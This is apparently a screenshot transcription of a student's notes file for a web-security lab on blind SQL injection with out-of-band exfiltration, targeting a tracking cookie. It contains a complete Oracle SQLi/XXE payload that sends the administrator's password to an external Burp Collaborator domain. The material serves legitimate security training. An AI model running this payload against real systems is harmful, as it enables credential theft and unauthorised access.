 notes.txt - lab-16 - Visual Studio Code
i
File Edit Selection View Go Run Terminal Help
1
notes.txt
notes.txt
1 Lab #16 - Blind SQL injection with out of band data exfiltration
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 1) Exploit SQLi to output the password of the administrator user
7 2) Login as the administrator user
8
9 Analysis:
10 akyjt827n6zbq7z8zvtfg6bft6zwnl.burpcollaborator.net
11
12
13 ' || (SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?
><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT password from
users where username='administrator')||'.akyjt827n6zbq7z8zvtfg6bft6zwnl.
burpcollaborator.net/"> %remote;]>'),'/l') FROM dual)--
14